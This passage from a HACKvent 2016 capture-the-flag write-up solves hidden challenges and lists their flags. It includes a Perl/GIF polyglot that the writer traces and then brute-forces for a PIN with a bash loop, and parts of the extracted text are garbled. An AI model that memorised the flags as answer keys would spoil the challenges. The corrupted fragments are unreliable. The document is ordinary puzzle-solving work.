

And the flag is *HV16-M3m0-Ryyy-corr-upt3-dpwn*

## <span id="page-59-0"></span>Hidden Ball 01

## <span id="page-59-1"></span>Task

Just wondering why #Thumper (@HackyEaster) isn't playing #HACKvent. Did you see him? Follow the rabbit !

## <span id="page-59-2"></span>Solution



And the hidden ball is *HV16-hSCk-DTwW-wnKr-yTVj-bOay*

## <span id="page-60-0"></span>Hidden Ball 02

## <span id="page-60-1"></span>Task

The ball is hidden in the Challenge of day 11.

The hint is:

Day 11 - 2016-12-12 09:00 CET

In doubt, let the last two parts of your first find lead you deeper into the maze.

## <span id="page-60-2"></span>Solution

#!/bin/bash

The last part of the flag on day 11 is TMTOWTDI. That is the perl-motto. So just execute the gif with perl:



What?!?!? It is a polyglot. It is a GIF, but also a perl script. Let's try to decompile it with "perl -d:Trace MandM.gif". We got some understandable output like:

```
>> (eval 2)[MandM.gif:2]:1: print "PIN?\n> 
";srand(int(<>));print(pack("C*",map{
($_+int(rand(0xFF)))&0xFF}unpack("C*","�d!������L�bH�[}��p�9��L9�≹
h�cil,e�q��N�"))."\n");
```
So it take an integer as input and use it as seed for srand. I wrote a bash-script, to bruteforce the pin:

**for** i **in `**seq 1 1000000**`** do #printf "%04d\n" \$i LIST**=**\$**(**echo \$i **|** perl MandM**.**gif**)** SOURCE**=**"HV16" **if** echo "\$LIST" **|** grep **-**q "\$SOURCE" **;** then echo \$LIST echo \$i **break** #else #NOTHING="" fi done echo "NOPE - Try Harder"

If we get the flag, the script should stop. It took several hours, but I don't care. I have time:



And we have the hidden flag 02 *HV16-FWtf-Sh90-cApF-Q9HQ-qMrp*

## <span id="page-61-0"></span>Hidden Ball 03

<span id="page-61-1"></span>Task ???

## <span id="page-61-2"></span>Solution

??? I think, this challenge wasn't released, but in the source code was some hints, that there are a third hidden challenge. In the hackvent.js you found this part at the top:

vul nich boom ninii  $\Delta$  O O  $\epsilon$  $var HIGH$ SCORE MAX LINES = 10000; var HFLAG =  $3$ ; var serviceUrl = 'http://hackvent.hac

But nobody solved it.